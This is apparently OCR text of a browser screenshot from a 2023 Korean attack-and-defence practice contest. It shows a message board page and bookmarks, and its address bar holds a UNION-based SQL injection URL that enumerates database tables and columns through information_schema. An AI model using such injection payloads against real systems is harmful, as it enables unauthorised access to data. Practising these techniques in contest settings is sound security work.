 2023년도 공방전
ChatGPT
글쓰기
home
K.knock Session Login
Board
주의 요함
20.196.208.20:3020/boardSearch.php?searchOption=boardTitle&searchTxt=axax%27%20union%20select%201,null,%20table_name,null,%20column_name,null,4,5,null,null,null,null%20%20from%20information_schema.columns%20...
Midi
Univ
Coding
Security
rpa관련
YouTube
Gmail
Spotify - Web Play...
NAVER
Papago
"Assistance Reques...
2023년도 공방전
XSS check
2-02 모델로 데이...
1-05 스프링부트...
스프링 입문 - 코드...
»
기타 북마크
EUNA
Board
Login
Euna 게시판
Select
No
제목
작성자
작성일
조회수
추천수
제목
검색 내용 입력해주세요
Search
글쓰기
1
검색
TALK
Live
Ks
오후 7:50
2023-08-06